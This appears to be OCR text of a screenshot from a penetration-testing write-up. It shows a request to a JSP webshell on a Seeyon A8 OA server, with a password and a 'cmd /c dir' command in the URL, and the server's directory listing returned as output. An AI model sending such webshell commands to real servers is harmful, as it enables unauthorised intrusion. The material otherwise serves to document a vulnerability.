 不安全 | /seeyon/testtesta.jsp?pwd=calsee&cmd=cmd+/c+dir
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
驱动器 D 中的卷是 新加卷
卷的序列号是 6055-82EE
D:\Seeyon\A8\ApacheJetspeed\bin 的目录
2020-07-05 12:52
.
2020-07-05 12:52
..
2020-02-25 13:39 21 .bash_history
2020-02-15 21:53 93,184 1.exe
2018-09-18 06:52 34,422 bootstrap.jar
2018-09-18 06:52 1,686 catalina-tasks.xml
2018-09-18 06:52 15,155 catalina.bat
2018-09-18 06:52 22,519 catalina.sh
2020-06-23 17:44 557 catalina_custom.bat
2018-09-18 06:54 72 chdirPath.bat
2020-05-28 15:48
CheckTrojan_20190726
2020-05-22 14:02 3,456,570 CheckTrojan_20190726.zip
2018-09-18 06:52 204,944 commons-daemon-native.tar.gz
2018-09-18 06:52 24,283 commons-daemon.jar
2018-09-18 06:52 2,040 configtest.bat
2018-09-18 06:52 1,922 configtest.sh
2018-09-18 06:52 1,278 cpappend.bat
2018-09-18 06:52 154,624 crimsistNab.dll
2018-09-18 06:52 176,128 crimsistNab64.dll
2018-09-18 06:52 91,648 crimsistNd32.dll
2018-09-18 06:52 94,720 crimsistNd64.dll
2018-09-18 06:52 7,888 daemon.sh
2018-09-18 06:52 2,091 digest.bat
2018-09-18 06:52 1,965 digest.sh